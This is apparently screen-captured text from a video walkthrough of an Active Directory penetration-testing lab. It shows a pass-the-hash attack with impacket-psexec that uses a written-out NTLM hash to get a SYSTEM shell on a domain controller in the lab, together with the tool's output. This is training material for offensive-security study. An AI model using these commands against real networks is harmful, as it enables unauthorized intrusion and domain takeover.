 1 2 4 5 CPU 1.00% RAM 3.2G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 19:58:06
OFFENSIVE
security
[-] [Errno Connection error (svcorp.comtris6:445)] [Errno -2] Name or service not known
✗ siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
impacket-psexec -hashes ':08df3c73ded940e1f2bcf5eea4b8dbf6' svcorp.com\tris@10.11.1.20
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
✗ siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
✗ siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
impacket-psexec -hashes ':08df3c73ded940e1f2bcf5eea4b8dbf6' svcorp.com/tris@10.11.1.20
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.11.1.20.....
[*] Found writable share ADMIN$
[*] Uploading file NFXQUkjz.exe
[*] Opening SVCManager on 10.11.1.20.....
[*] Creating service EunD on 10.11.1.20.....
[*] Starting service EunD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2510]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
sv-dc01
C:\Windows\system32>
[active-directory] 1:python3* 2:system-server 3:server 4:zsh 5:www 6:zsh- 192.168.119.139 19:58 27 Jan 23
3:07:51 / 3:09:03
CC